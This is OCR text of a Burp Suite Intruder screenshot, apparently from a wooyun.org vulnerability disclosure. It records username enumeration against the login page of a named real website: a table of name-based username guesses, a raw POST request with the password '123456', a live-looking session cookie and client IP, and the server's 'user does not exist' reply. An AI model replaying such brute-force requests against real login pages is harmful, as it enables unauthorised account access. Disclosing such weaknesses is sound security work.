 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
2243 zhangy 200 453
2244 y.zhang 200 453
2245 chenfei 200 453
2246 cf 200 453
2247 chen.fei 200 453
2248 fei.chen 200 453
2249 chenf 200 453
2250 f.chen 200 453
2251 wangbo 200 453
2252 wb 200 453
2253 wang.bo 200 453
2254 bo.wang 200 453
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 19 Nov 2015 14:40:22 GMT
Server: Apache/2.2.29 (Unix) mod_ssl/2.2.29 OpenSSL/1.0.1e-fips DAV/2 mod_jk/1.
Content-Length: 233
Connection: close
Content-Type: text/html;charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
Payload: chenfei
Status: 200
Length: 453
Timer: 90
Previous
Next
Action
Request Response
Raw Params Headers Hex
POST /login.jsp HTTP/1.1
Host: www.zowoyoo.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.zowoyoo.com/
Cookie: Apache=14.147.91.77.1447351364786841; JSESSIONID=8CD1E56BF6FBAC9D4979971BDE524662.t8109
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
username=chenfei&password=123456
用户不存在！~~~
? < + > Type a search term 0 matches
www.wooyun.org